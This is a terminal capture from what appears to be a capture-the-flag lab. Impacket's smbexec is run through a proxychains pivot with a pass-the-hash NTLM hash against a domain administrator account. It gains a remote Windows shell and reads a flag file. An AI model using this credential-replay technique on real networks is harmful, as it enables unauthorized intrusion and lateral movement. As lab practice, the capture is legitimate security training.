 ┌──(root㉿kali-linux-2024-2)-[/media/…/Tools/内网渗透/impacket-0.12.0/examples]
└─# proxychains4 python3 smbexec.py -hashes :f349636281150c001081894de72b4e2b cyberstrikelab.com/administrator@192.168.20.3
0
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  172.16.233.2:1235  ...  192.168.20.30:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>type C:\flag.txt
go-flag{ueoJt7eB6AQL8OpL}
C:\Windows\system32>
Browse Network